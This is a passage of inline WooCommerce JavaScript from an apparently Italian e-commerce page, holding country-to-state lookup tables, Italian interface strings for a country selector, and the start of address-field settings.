River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":